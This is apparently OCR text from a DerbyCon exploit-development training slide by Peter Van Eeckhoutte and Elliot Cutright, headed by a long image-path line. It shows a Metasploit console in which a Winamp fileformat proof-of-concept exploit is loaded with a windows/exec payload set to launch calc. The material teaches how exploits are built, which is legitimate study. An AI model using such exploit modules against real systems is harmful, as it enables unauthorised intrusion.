 HYATT
Peter Van Eeckhoutte & Elliot Cutright
Win32 Exploit Development With Mona
and the Metasploit Framework
DerbyCon
=[ metasploit v4.0.1-dev [core:4.0 api:1.0]
+ -- --=[ 738 exploits - 378 auxiliary - 83 post
+ -- --=[ 228 payloads - 27 encoders - 8 nops
=[ svn r13804 updated today (2011.09.29)
msf > use exploit/windows/fileformat/winamp_poc
msf exploit(winamp_poc) > set payload windows/exec
payload => windows/exec
msf exploit(winamp_poc) > set cmd calc
Ready